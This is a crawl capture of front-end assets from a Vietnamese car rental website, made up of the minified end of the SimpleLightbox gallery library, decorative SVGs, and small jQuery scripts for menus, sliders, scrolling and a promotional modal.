            this.nIndex = t < 0 ? this.elements.length - 1 : t > this.elements.length - 1 ? 0 : t, this.p.c.querySelector(".sl-current").innerHTML = this.nIndex + 1, this.options.animationSlide && this.slide(this.options.animationSpeed / 1e3, -100 * e - this.v.a + "px"), this.fadeOut(this.p.h, 300, function() { i.h = !0, setTimeout(function() { var t = i.elements[i.nIndex];
                    i.n.setAttribute("src", t.getAttribute(i.options.sourceAttr)), -1 === i.q.indexOf(t.getAttribute(i.options.sourceAttr)) && i.show(i.p.e), i.p.h.contains(i.p.g) && i.p.h.removeChild(i.p.g), i.adjustImage(e), i.options.preloading && i.preload() }, 100) }) } }, { key: "adjustImage", value: function(a) { var r = this; if (!this.n) return !1; var t = new Image,
                l = window.innerWidth * this.options.widthRatio,
                h = window.innerHeight * this.options.heightRatio;
            t.setAttribute("src", this.n.getAttribute("src")), this.n.dataset.scale = 1, this.n.dataset.translateX = 0, this.n.dataset.translateY = 0, this.zoomPanElement(0, 0, 1), t.addEventListener("error", function(t) { r.elements[r.nIndex].dispatchEvent(new Event("error." + r.o)), r.h = !1, r.g = !1, r.p.e.style.display = "none"; var e = 1 === a || -1 === a; if (r.r === r.nIndex && e) return r.close();
                r.options.alertError && alert(r.options.alertErrorMessage), r.loadImage(e ? a : 1) }), t.addEventListener("load", function(t) { void 0 !== a && (r.elements[r.nIndex].dispatchEvent(new Event("changed." + r.o)), r.elements[r.nIndex].dispatchEvent(new Event((1 === a ? "nextDone" : "prevDone") + "." + r.o))), r.options.history && r.updateURL(), -1 === r.q.indexOf(r.n.getAttribute("src")) && r.q.push(r.n.getAttribute("src")); var e = t.target.width,
                    i = t.target.height; if (r.options.scaleImageToRatio || l < e || h < i) { var n = l / h < e / i ? e / l : i / h;
                    e /= n, i /= n }
                r.p.h.style.top = (window.innerHeight - i) / 2 + "px", r.p.h.style.left = (window.innerWidth - e - r.u) / 2 + "px", r.p.h.style.width = e + "px", r.p.h.style.height = i + "px", r.p.e.style.display = "none", r.fadeIn(r.n, 300), r.g = !0; var s, o = "self" === r.options.captionSelector ? r.elements[r.nIndex] : r.elements[r.nIndex].querySelector(r.options.captionSelector);
                s = "data" === r.options.captionType ? o.dataset[r.options.captionsData] : "text" === r.options.captionType ? o.innerHTML : o.getAttribute(r.options.captionsData), r.options.loop || (0 === r.nIndex && r.hide(r.p.d.querySelector(".sl-prev")), r.nIndex >= r.elements.length - 1 && r.hide(r.p.d.querySelector(".sl-next")), 0 < r.nIndex && r.show(r.p.d.querySelector(".sl-prev")), r.nIndex < r.elements.length - 1 && r.show(r.p.d.querySelector(".sl-next"))), 1 === r.elements.length && r.hide(r.p.d.querySelectorAll(".sl-prev, .sl-next")), 1 === a || -1 === a ? (r.options.animationSlide && (r.slide(0, 100 * a + "px"), setTimeout(function() { r.slide(r.options.animationSpeed / 1e3, "0px") }, 50)), r.fadeIn(r.p.h, 300, function() { r.h = !1, r.setCaption(s, e) })) : (r.h = !1, r.setCaption(s, e)), r.options.additionalHtml && !r.p.i && (r.p.i = document.createElement("div"), r.p.i.classList.add("sl-additional-html"), r.p.i.innerHTML = r.options.additionalHtml, r.p.h.appendChild(r.p.i)) }) } }, { key: "zoomPanElement", value: function(t, e, i) { this.n.style[this.b + "transform"] = "translate(" + t + "," + e + ") scale(" + i + ")" } }, { key: "minMax", value: function(t, e, i) { return t < e ? e : i < t ? i : t } }, { key: "setZoomData", value: function(t, e, i) { this.n.dataset.scale = t, this.n.dataset.translateX = e, this.n.dataset.translateY = i } }, { key: "hashchangeHandler", value: function() { this.g && this.hash === this.e && (this.k = !0, this.close()) } }, { key: "addEvents", value: function() { var i = this;
            this.addEventListener(window, "resize." + this.o, function(t) { i.g && i.adjustImage() }), this.addEventListener(this.p.b, ["click." + this.o, "touchstart." + this.o], this.close.bind(this)), this.options.history && setTimeout(function() { i.addEventListener(window, "hashchange." + i.o, function(t) { i.g && i.hashchangeHandler() }) }, 40), this.addEventListener(this.p.d, "click." + this.o, function(t) { if (!t.target.tagName.match(/button/i)) return !0;
                t.preventDefault(), i.v.a = 0, i.loadImage(t.target.classList.contains("sl-next") ? 1 : -1) }), this.addEventListener(this.p.h, ["touchstart." + this.o, "mousedown." + this.o], function(t) { if ("A" === t.target.tagName && "touchstart" === t.type) return !0; if ("mousedown" === t.type) i.v.s = t.clientX, i.v.t = t.clientY, i.v.j = i.getDimensions(i.p.h).height, i.v.k = i.getDimensions(i.p.h).width, i.v.n = i.getDimensions(i.n).height, i.v.o = i.getDimensions(i.n).width, i.v.l = i.p.h.offsetLeft, i.v.m = i.p.h.offsetTop, i.v.q = parseFloat(i.n.dataset.translateX), i.v.r = parseFloat(i.n.dataset.translateY), i.v.p = !0;
                else { if (i.v.L = t.touches.length, i.v.s = t.touches[0].clientX, i.v.t = t.touches[0].clientY, i.v.j = i.getDimensions(i.p.h).height, i.v.k = i.getDimensions(i.p.h).width, i.v.n = i.getDimensions(i.n).height, i.v.o = i.getDimensions(i.n).width, i.v.l = i.p.h.offsetLeft, i.v.m = i.p.h.offsetTop, 1 === i.v.L) { if (i.v.M) return i.n.classList.add("sl-transition"), i.v.i ? (i.v.w = 1, i.setZoomData(0, 0, i.v.w), i.zoomPanElement("0px", "0px", i.v.w), i.v.i = !1) : (i.v.w = i.options.doubleTapZoom, i.setZoomData(0, 0, i.v.w), i.zoomPanElement("0px", "0px", i.v.w), i.p.g.style.opacity || "none" === i.p.g.style.display || i.fadeOut(i.p.g, 200), i.v.i = !0), setTimeout(function() { i.n && i.n.classList.remove("sl-transition") }, 200), !1;
                        i.v.M = !0, setTimeout(function() { i.v.M = !1 }, 300), i.vinitialOffsetX = parseFloat(i.n.dataset.translateX), i.vinitialOffsetY = parseFloat(i.n.dataset.translateY) } else 2 === i.v.L && (i.v.s2 = t.touches[1].clientX, i.v.t2 = t.touches[1].clientY, i.vinitialOffsetX = parseFloat(i.n.dataset.translateX), i.vinitialOffsetY = parseFloat(i.n.dataset.translateY), i.v.F = (i.v.s + i.v.s2) / 2, i.v.G = (i.v.t + i.v.t2) / 2, i.v.x = Math.sqrt((i.v.s - i.v.s2) * (i.v.s - i.v.s2) + (i.v.t - i.v.t2) * (i.v.t - i.v.t2)));
                    i.v.p = !0 } return !!i.v.g || (i.c && (i.v.h = parseInt(i.p.h.style.left, 10)), i.v.g = !0, i.v.a = 0, i.v.b = 0, i.v.c = t.pageX || t.touches[0].pageX, i.v.e = t.pageY || t.touches[0].pageY, !1) }), this.addEventListener(this.p.h, ["touchmove." + this.o, "mousemove." + this.o, "MSPointerMove"], function(t) { if (!i.v.g) return !0; if (t.preventDefault(), "touchmove" === t.type) { if (!1 === i.v.p) return !1;
                    i.v.y = t.touches[0].clientX, i.v.z = t.touches[0].clientY, i.v.L = t.touches.length, i.v.N++, 1 < i.v.L ? (i.v.y2 = t.touches[1].clientX, i.v.z2 = t.touches[1].clientY, i.v.K = Math.sqrt((i.v.y - i.v.y2) * (i.v.y - i.v.y2) + (i.v.z - i.v.z2) * (i.v.z - i.v.z2)), null === i.v.x && (i.v.x = i.v.K), 1 <= Math.abs(i.v.x - i.v.K) && (i.v.E = i.minMax(i.v.K / i.v.x * i.v.w, 1, i.options.maxZoom), i.v.H = (i.v.o * i.v.E - i.v.k) / 2, i.v.I = (i.v.n * i.v.E - i.v.j) / 2, i.v.J = i.v.E - i.v.w, i.v.C = i.v.o * i.v.E <= i.v.k ? 0 : i.minMax(i.v.q - (i.v.F - i.v.l - i.v.k / 2 - i.v.q) / (i.v.E - i.v.J) * i.v.J, -1 * i.v.H, i.v.H), i.v.D = i.v.n * i.v.E <= i.v.j ? 0 : i.minMax(i.v.r - (i.v.G - i.v.m - i.v.j / 2 - i.v.r) / (i.v.E - i.v.J) * i.v.J, -1 * i.v.I, i.v.I), i.zoomPanElement(i.v.C + "px", i.v.D + "px", i.v.E), 1 < i.v.E && (i.v.i = !0, i.p.g.style.opacity || "none" === i.p.g.style.display || i.fadeOut(i.p.g, 200)), i.v.x = i.v.K, i.v.w = i.v.E, i.v.q = i.v.C, i.v.r = i.v.D)) : (i.v.E = i.v.w, i.v.H = (i.v.o * i.v.E - i.v.k) / 2, i.v.I = (i.v.n * i.v.E - i.v.j) / 2, i.v.C = i.v.o * i.v.E <= i.v.k ? 0 : i.minMax(i.v.y - (i.v.s - i.v.q), -1 * i.v.H, i.v.H), i.v.D = i.v.n * i.v.E <= i.v.j ? 0 : i.minMax(i.v.z - (i.v.t - i.v.r), -1 * i.v.I, i.v.I), Math.abs(i.v.C) === Math.abs(i.v.H) && (i.v.q = i.v.C, i.v.s = i.v.y), Math.abs(i.v.D) === Math.abs(i.v.I) && (i.v.r = i.v.D, i.v.t = i.v.z), i.setZoomData(i.v.w, i.v.C, i.v.D), i.zoomPanElement(i.v.C + "px", i.v.D + "px", i.v.E)) } if ("mousemove" === t.type && i.v.g) { if ("touchmove" == t.type) return !0; if (!1 === i.v.p) return !1;
                    i.v.y = t.clientX, i.v.z = t.clientY, i.v.E = i.v.w, i.v.H = (i.v.o * i.v.E - i.v.k) / 2, i.v.I = (i.v.n * i.v.E - i.v.j) / 2, i.v.C = i.v.o * i.v.E <= i.v.k ? 0 : i.minMax(i.v.y - (i.v.s - i.v.q), -1 * i.v.H, i.v.H), i.v.D = i.v.n * i.v.E <= i.v.j ? 0 : i.minMax(i.v.z - (i.v.t - i.v.r), -1 * i.v.I, i.v.I), Math.abs(i.v.C) === Math.abs(i.v.H) && (i.v.q = i.v.C, i.v.s = i.v.y), Math.abs(i.v.D) === Math.abs(i.v.I) && (i.v.r = i.v.D, i.v.t = i.v.z), i.setZoomData(i.v.w, i.v.C, i.v.D), i.zoomPanElement(i.v.C + "px", i.v.D + "px", i.v.E) }
                i.v.i || (i.v.d = t.pageX || t.touches[0].pageX, i.v.f = t.pageY || t.touches[0].pageY, i.v.a = i.v.c - i.v.d, i.v.b = i.v.e - i.v.f, i.options.animationSlide && i.slide(0, -i.v.a + "px")) }), this.addEventListener(this.p.h, ["touchend." + this.o, "mouseup." + this.o, "touchcancel." + this.o, "mouseleave." + this.o, "pointerup", "pointercancel", "MSPointerUp", "MSPointerCancel"], function(t) { if (i.d && "touchend" === t.type && (i.v.L = t.touches.length, 0 === i.v.L ? (i.setZoomData(i.v.w, i.v.C, i.v.D), 1 === i.v.w && (i.v.i = !1, "none" === i.p.g.style.display && i.fadeIn(i.p.g, 200)), i.v.x = null, i.v.p = !1) : 1 === i.v.L ? (i.v.s = t.touches[0].clientX, i.v.t = t.touches[0].clientY) : 1 < i.v.L && (i.v.x = null)), i.v.g) { var e = !(i.v.g = !1);
                    i.options.loop || (0 === i.nIndex && i.v.a < 0 && (e = !1), i.nIndex >= i.elements.length - 1 && 0 < i.v.a && (e = !1)), Math.abs(i.v.a) > i.options.swipeTolerance && e ? i.loadImage(0 < i.v.a ? 1 : -1) : i.options.animationSlide && i.slide(i.options.animationSpeed / 1e3, "0px"), i.options.swipeClose && 50 < Math.abs(i.v.b) && Math.abs(i.v.a) < i.options.swipeTolerance && i.close() } }), this.addEventListener(this.p.h, ["dblclick"], function(t) { return i.v.s = t.clientX, i.v.t = t.clientY, i.v.j = i.getDimensions(i.p.h).height, i.v.k = i.getDimensions(i.p.h).width, i.v.n = i.getDimensions(i.n).height, i.v.o = i.getDimensions(i.n).width, i.v.l = i.p.h.offsetLeft, i.v.m = i.p.h.offsetTop, i.n.classList.add("sl-transition"), i.v.i ? (i.v.w = 1, i.setZoomData(i.v.w, 0, 0), i.zoomPanElement("0px", "0px", i.v.w), i.v.i = !1, "none" === i.p.g.style.display && i.fadeIn(i.p.g, 200)) : (i.v.w = i.options.doubleTapZoom, i.setZoomData(i.v.w, 0, 0), i.zoomPanElement("0px", "0px", i.v.w), i.p.g.style.opacity || "none" === i.p.g.style.display || i.fadeOut(i.p.g, 200), i.v.i = !0), setTimeout(function() { i.n && i.n.classList.remove("sl-transition") }, 200), !(i.v.p = !0) }) } }, { key: "getDimensions", value: function(t) { var e = window.getComputedStyle(t),
                i = t.offsetHeight,
                n = t.offsetWidth,
                s = parseFloat(e.borderTopWidth); return { height: i - parseFloat(e.borderBottomWidth) - s - parseFloat(e.paddingTop) - parseFloat(e.paddingBottom), width: n - parseFloat(e.borderLeftWidth) - parseFloat(e.borderRightWidth) - parseFloat(e.paddingLeft) - parseFloat(e.paddingRight) } } }, { key: "updateHash", value: function() { var t = "pid=" + (this.nIndex + 1),
                e = window.location.href.split("#")[0] + "#" + t;
            this.k = !1, this.f ? window.history[this.l ? "replaceState" : "pushState"]("", document.title, e) : this.l ? window.location.replace(e) : window.location.hash = t, this.l || (this.j = !0), this.l = !0 } }, { key: "resetHash", value: function() { this.k = !0, this.j ? history.back() : this.f ? history.pushState("", document.title, window.location.pathname + window.location.search) : window.location.hash = "", clearTimeout(this.m) } }, { key: "updateURL", value: function() { clearTimeout(this.m), this.l ? this.m = setTimeout(this.updateHash.bind(this), 800) : this.updateHash() } }, { key: "setCaption", value: function(t, e) { var i = this;
            this.options.captions && t && "" !== t && void 0 !== t && (this.hide(this.p.g), this.p.g.style.width = e + "px", this.p.g.innerHTML = t, this.p.h.appendChild(this.p.g), setTimeout(function() { i.fadeIn(i.p.g, 300) }, this.options.captionDelay)) } }, { key: "slide", value: function(t, e) { if (!this.c) return this.p.h.style.left = e;
            this.p.h.style[this.b + "transform"] = "translateX(" + e + ")", this.p.h.style[this.b + "transition"] = this.b + "transform " + t + "s linear" } }, { key: "openImage", value: function(t) { var e = this;
            t.dispatchEvent(new Event("show." + this.o)), this.options.disableScroll && (this.u = this.toggleScrollbar("hide")), this.options.htmlClass && "" !== this.options.htmlClass && document.querySelector("html").classList.add(this.options.htmlClass), document.body.appendChild(this.p.a), this.p.a.appendChild(this.p.h), this.options.overlay && document.body.appendChild(this.p.f), this.h = !0, this.nIndex = this.elements.indexOf(t); var i = t.getAttribute(this.options.sourceAttr);
            this.n = document.createElement("img"), this.n.style.display = "none", this.n.setAttribute("src", i), this.n.dataset.scale = 1, this.n.dataset.translateX = 0, this.n.dataset.translateY = 0, -1 === this.q.indexOf(i) && this.q.push(i), this.p.h.innerHTML = "", this.p.h.setAttribute("style", ""), this.p.h.appendChild(this.n), this.fadeIn(this.p.f, 300), this.fadeIn([this.p.c, this.p.d, this.p.b], 300), this.show(this.p.e), this.p.c.querySelector(".sl-current").innerHTML = this.nIndex + 1, this.adjustImage(), this.options.preloading && this.preload(), setTimeout(function() { t.dispatchEvent(new Event("shown." + e.o)) }, this.options.animationSpeed) } }, { key: "addEventListener", value: function(t, e, i, n) { t = this.wrap(t), e = this.wrap(e); var s = !0,
                o = !1,
                a = void 0; try { for (var r, l = t[Symbol.iterator](); !(s = (r = l.next()).done); s = !0) { var h = r.value;
                    h.namespaces || (h.namespaces = {}); var v = !0,
                        d = !1,
                        p = void 0; try { for (var c, u = e[Symbol.iterator](); !(v = (c = u.next()).done); v = !0) { var m = c.value,
                                f = n || !1;
                            h.namespaces[m] = i, h.addEventListener(m.split(".")[0], i, f) } } catch (t) { d = !0, p = t } finally { try { v || null == u.return || u.return() } finally { if (d) throw p } } } } catch (t) { o = !0, a = t } finally { try { s || null == l.return || l.return() } finally { if (o) throw a } } } }, { key: "removeEventListener", value: function(t, e) { t = this.wrap(t), e = this.wrap(e); var i = !0,
                n = !1,
                s = void 0; try { for (var o, a = t[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { var r = o.value,
                        l = !0,
                        h = !1,
                        v = void 0; try { for (var d, p = e[Symbol.iterator](); !(l = (d = p.next()).done); l = !0) { var c = d.value;
                            r.removeEventListener(c.split(".")[0], r.namespaces[c]), delete r.namespaces[c] } } catch (t) { h = !0, v = t } finally { try { l || null == p.return || p.return() } finally { if (h) throw v } } } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } } } }, { key: "fadeOut", value: function(c, t, u) { var m = this;
            c = this.wrap(c); var e = !0,
                i = !1,
                n = void 0; try { for (var s, o = c[Symbol.iterator](); !(e = (s = o.next()).done); e = !0) { s.value.style.opacity = 1 } } catch (t) { i = !0, n = t } finally { try { e || null == o.return || o.return() } finally { if (i) throw n } } var f = 16.66666 / (t || 300);! function t() { var e = parseFloat(c[0].style.opacity); if ((e -= f) < 0) { var i = !0,
                        n = !1,
                        s = void 0; try { for (var o, a = c[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { var r = o.value;
                            r.style.display = "none", r.style.opacity = "" } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } }
                    u && u.call(m, c) } else { var l = !0,
                        h = !1,
                        v = void 0; try { for (var d, p = c[Symbol.iterator](); !(l = (d = p.next()).done); l = !0) { d.value.style.opacity = e } } catch (t) { h = !0, v = t } finally { try { l || null == p.return || p.return() } finally { if (h) throw v } }
                    requestAnimationFrame(t) } }() } }, { key: "fadeIn", value: function(p, t, c, e) { var u = this;
            p = this.wrap(p); var i = !0,
                n = !1,
                s = void 0; try { for (var o, a = p[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { var r = o.value;
                    r.style.opacity = 0, r.style.display = e || "block" } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } } var m = parseFloat(p[0].dataset.opacityTarget || 1),
                f = 16.66666 * m / (t || 300);! function t() { var e = parseFloat(p[0].style.opacity); if ((e += f) > m) { var i = !0,
                        n = !1,
                        s = void 0; try { for (var o, a = p[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { o.value.style.opacity = "" } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } }
                    c && c.call(u, p) } else { var r = !0,
                        l = !1,
                        h = void 0; try { for (var v, d = p[Symbol.iterator](); !(r = (v = d.next()).done); r = !0) { v.value.style.opacity = e } } catch (t) { l = !0, h = t } finally { try { r || null == d.return || d.return() } finally { if (l) throw h } }
                    requestAnimationFrame(t) } }() } }, { key: "hide", value: function(t) { t = this.wrap(t); var e = !0,
                i = !1,
                n = void 0; try { for (var s, o = t[Symbol.iterator](); !(e = (s = o.next()).done); e = !0) { var a = s.value;
                    a.dataset.initialDisplay = a.style.display, a.style.display = "none" } } catch (t) { i = !0, n = t } finally { try { e || null == o.return || o.return() } finally { if (i) throw n } } } }, { key: "show", value: function(t, e) { t = this.wrap(t); var i = !0,
                n = !1,
                s = void 0; try { for (var o, a = t[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { var r = o.value;
                    r.style.display = r.dataset.initialDisplay || e || "block" } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } } } }, { key: "wrap", value: function(t) { return "function" == typeof t[Symbol.iterator] && "string" != typeof t ? t : [t] } }, { key: "on", value: function(t, e) { t = this.wrap(t); var i = !0,
                n = !1,
                s = void 0; try { for (var o, a = this.elements[Symbol.iterator](); !(i = (o = a.next()).done); i = !0) { var r = o.value;
                    r.fullyNamespacedEvents || (r.fullyNamespacedEvents = {}); var l = !0,
                        h = !1,
                        v = void 0; try { for (var d, p = t[Symbol.iterator](); !(l = (d = p.next()).done); l = !0) { var c = d.value;
                            r.fullyNamespacedEvents[c] = e, r.addEventListener(c, e) } } catch (t) { h = !0, v = t } finally { try { l || null == p.return || p.return() } finally { if (h) throw v } } } } catch (t) { n = !0, s = t } finally { try { i || null == a.return || a.return() } finally { if (n) throw s } } return this } }, { key: "off", value: function(t) { t = this.wrap(t); var e = !0,
                i = !1,
                n = void 0; try { for (var s, o = this.elements[Symbol.iterator](); !(e = (s = o.next()).done); e = !0) { var a = s.value,
                        r = !0,
                        l = !1,
                        h = void 0; try { for (var v, d = t[Symbol.iterator](); !(r = (v = d.next()).done); r = !0) { var p = v.value;
                            p in a.fullyNamespacedEvents && a.removeEventListener(p, a.fullyNamespacedEvents[p]) } } catch (t) { l = !0, h = t } finally { try { r || null == d.return || d.return() } finally { if (l) throw h } } } } catch (t) { i = !0, n = t } finally { try { e || null == o.return || o.return() } finally { if (i) throw n } } return this } }, { key: "open", value: function(t) { t = t || this.elements[0], this.r = this.elements.indexOf(t), this.openImage(t) } }, { key: "next", value: function() { this.loadImage(1) } }, { key: "prev", value: function() { this.loadImage(-1) } }, { key: "destroy", value: function() { this.off(["close." + this.o, "closed." + this.o, "nextImageLoaded." + this.o, "prevImageLoaded." + this.o, "change." + this.o, "nextDone." + this.o, "prevDone." + this.o, "error." + this.o, "changed." + this.o, "next." + this.o, "prev." + this.o, "show." + this.o, "shown." + this.o]), this.removeEventListener(this.elements, "click." + this.o), this.removeEventListener(document.body, "contextmenu." + this.o), this.removeEventListener(document.body, "keyup." + this.o), this.removeEventListener(this.p.d, "click." + this.o), this.removeEventListener(this.p.b, "click." + this.o), this.removeEventListener(window, "resize." + this.o), this.removeEventListener(window, "hashchange." + this.o), this.close(), this.g && (document.body.removeChild(this.p.a), document.body.removeChild(this.p.f)), this.elements = null } }, { key: "refresh", value: function() { if (!this.t) throw "refreshing only works when you initialize using a selector!"; var t = this.options,
                e = this.t; return this.destroy(), this.constructor(e, t), this } }, { key: "hash", get: function() { return window.location.hash.substring(1) } }]), n }();
! function(t) { t.fn.simpleLightbox = function(t) { return new SimpleLightbox(this.get(), t) } }(jQuery, (window, document));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autokingdomrental.vn/public/frontend/images/decorate-header.svg
body_size: -126
content:
<svg width="490" height="31" viewBox="0 0 490 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M490 0C483.418 0 477.192 2.97744 472.967 8.1441L460.915 22.8559C456.69 28.0226 450.464 31 443.882 31H46.1182C39.5362 31 33.31 28.0226 29.0851 22.8559L17.0331 8.1441C12.8082 2.97744 6.58196 0 0 0H490Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/main.js
body_size: 1157
content:
import addonMenu from "./addons/menu.js";
import addonSearch from "./addons/addon-search.js";
import bsModal from "./addons/bs-modal.js";
addonMenu();
addonSearch();
bsModal();

$(document).ready(function () {
  $(window).scroll(function () {
    if ($(window).scrollTop() > $("#header").height()) {
      $("body").addClass("body-header-scroll");
      $(".header__mid").addClass("fixed");
    } else {
      $("body").removeClass("body-header-scroll");
      $(".header__mid").removeClass("fixed");
    }
  });

  function backTop() {
    // var offset = 300;
    // $(window).scroll(function() {
    //     if ($(this).scrollTop() > offset) {
    //         $('.btn__up').addClass('active');
    //     } else {
    //         $('.btn__up').removeClass('active');
    //     }
    //     // ($(this).scrollTop() > offset) ? $back_to_top.addClass('active'): $back_to_top.removeClass('active');
    // });
    // $('.btn__up').on('click', function() {
    //     $('body,html').animate({
    //         scrollTop: 0,
    //     }, 0);
    // });

    var offset = 300,
      $back_to_top = $(".btn__up");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $back_to_top.addClass("active")
        : $back_to_top.removeClass("active");
    });
    $back_to_top.on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, 100);
      return false;
    });
  }
  backTop();
  function book__car() {
    var offset = 850,
      $book_top = $(".book__car");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $book_top.addClass("active")
        : $book_top.removeClass("active");
    });
  }
  book__car();
  // $(window).scroll(function() {
  //     var scroll = $(window).scrollTop();
  //     if (scroll >= 200) {
  //         $(".header__mid").addClass("fixed");
  //     } else {
  //         $(".header__mid").removeClass("fixed");
  //     }
  // });
  // $(`<div class="after-shadow-1"></div><div class="after-shadow-2"></div>`).appendTo('.decorate__global');
  // $(`<div class="before-shadow-1"></div><div class="before-shadow-2"></div>`).appendTo('.decorate__global-1');
    function showAdvModal() {
        if ($("#advModal")) {
            $("#advModal").modal({ backdrop: "static", keyboard: false });
            setTimeout(function () {
                $("#advModal").modal("show");
            }, 2000);
        }
    }
    if (!sessionStorage.getItem("modalShown")) {
        showAdvModal();
        sessionStorage.setItem("modalShown", "yes");
    }
});

var GUI = (function () {
  var win = $(window);
  var html = $("html,body");

  var dateSelect = function () {
    if ($("#datepicker ").length === 0) return;
    $("#datepicker").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($("#datepicker2 ").length === 0) return;
    $("#datepicker2").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($(".search-rental select.form-control ").length === 0) return;
    $(".search-rental select.form-control").select2();
    if ($(".page-contact .main-contact select ").length === 0) return;
    $(".page-contact .main-contact select").select2();
  };

  // var bannerSlider = function () {
  //   if ($(".banner__slider ").length === 0) return;
  //   var swiper3 = new Swiper(".banner__slider", {
  //     speed: 1500,
  //     // autoplay: {
  //     //     delay: 3000,
  //     // },
  //     lazy: false,
  //     loop: true,
  //     spaceBetween: 0,
  //     navigation: {
  //       nextEl: ".banner__slider .swiper-button-next",
  //       prevEl: ".banner__slider .swiper-button-prev",
  //     },
  //   });
  // };

  var productSlide = function () {
    var swiper = new Swiper(".mySwiper", {
      lazy: false,
      spaceBetween: 15,
      slidesPerView: 4,
      loop: true,
      freeMode: true,
      speed: 1500,
      watchSlidesProgress: true,
      breakpoints: {
        0: {
          slidesPerView: 3,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
      },
    });
    var swiper2 = new Swiper(".mySwiper2", {
      lazy: false,
      spaceBetween: 10,
      speed: 1500,
      loop: true,

      // autoplay: {
      //     delay: 3000,
      // },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiper,
      },
    });
  };

  var forcusMenu = function () {
    // chien code

    const menu__link = document.querySelectorAll(".menu__link");

    //
    const currentLocation = location.href;
    const menuLength = menu__link.length;
    for (let i = 0; i < menuLength; i++) {
      if (menu__link[i].href === currentLocation) {
        menu__link[i].className = "menu__link active";
      }
    }
  };
  var sliderIndexR = function () {
    var NewsFeed = new Swiper(".NewsFeed__slider", {
      speed: 1500,
      slidesPerView: 4,
      loop: false,
      spaceBetween: 16,
      slideClass: "NewsFeed__slider-item",
      navigation: {
        nextEl: ".NewsFeed__slider-button-next",
        prevEl: ".NewsFeed__slider-button-prev",
      },
      breakpoints: {
        230: {
          slidesPerView: 1,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 16,
        },
        1200: {
          slidesPerView: 4,
        },
      },
    });

    var Patner = new Swiper(".Patner__slider", {
      // speed: 1500,
      slidesPerView: 5,
      loop: true,
      spaceBetween: 10,
      slideClass: "Patner__slider-item",
      // autoplay: {
      //     // delay: 2500,
      //     // disableOnInteraction: false,
      // },
      breakpoints: {
        230: {
          slidesPerView: 2,
        },
        480: {
          slidesPerView: 3,
        },
        576: {
          slidesPerView: 4,
        },
        768: {
          slidesPerView: 5,
        },
      },
    });
  };

  return {
    _: function () {
      // bannerSlider();
      productSlide();
      forcusMenu();
      sliderIndexR();
      dateSelect();
    },
  };
})();

$(document).ready(function () {
  GUI._();
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/addons/menu.js
body_size: 35
content:
const addonMenu = () => {
    $(".toggle__menu").on("click", function () {
        let has = $(".menu .menu__list:has(ul)");
        if (has) {
            has.append(
                '<button type="button" class="btn__childrens"></button>'
            );
        }
        $(".addon__menu").toggleClass("active");
        $("body").toggleClass("open__modal");
        $(".btn__childrens").on("click", function () {
            let _notMenu = $(this).parents(".menu__list").children("ul");
            $(".btn__childrens").not($(this)).removeClass("active");
            $(this).toggleClass("active");
            $(".menu .menu__list ul").not(_notMenu).slideUp();
            _notMenu.slideToggle();
        });

        $(".addon__menu").on("click", function (e) {
            if (
                !$(".menu").is(e.target) &&
                $(".menu").has(e.target).length == 0
            ) {
                $("body").removeClass("open__modal");
                $(".addon__menu").removeClass("active");
                $(".btn__childrens").remove();
            }
        });
    });
};
export default addonMenu;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autokingdomrental.vn/public/frontend/images/decorate-bg-ex.svg
body_size: -97
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.56 70.8"><defs><style>.cls-1{fill:#2d2b2b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M358.8,70.8H103.7A49.16,49.16,0,0,1,65.4,52.2L38.3,18.6A49.16,49.16,0,0,0,0,0H358.8"/><path class="cls-1" d="M288.36,0h175.2a49.16,49.16,0,0,0-38.3,18.6l-27.1,33.6a49.16,49.16,0,0,1-38.3,18.6h-71.5"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/mainCh.js
body_size: -81
content:
$(document).ready(function () {
  $(".scroll__top").click(function (e) {
    e.preventDefault();
    var id = $(this).attr("href");
    var offsetTop = $(id).offset().top;
    jQuery("html, body").animate(
      {
        scrollTop: offsetTop - 85,
      },
      300
    );
  });
});
try{
  const menu__link = document.querySelectorAll(".menu__link");

  //
  const currentLocation = location.href;
  const menuLength = menu_link.length;
  for (let i = 0; i < menuLength; i++) {
    if (menu__link[i].href === currentLocation) {
      menu__link[i].className = "menu__link active";
    }
  }
}catch{
  
}

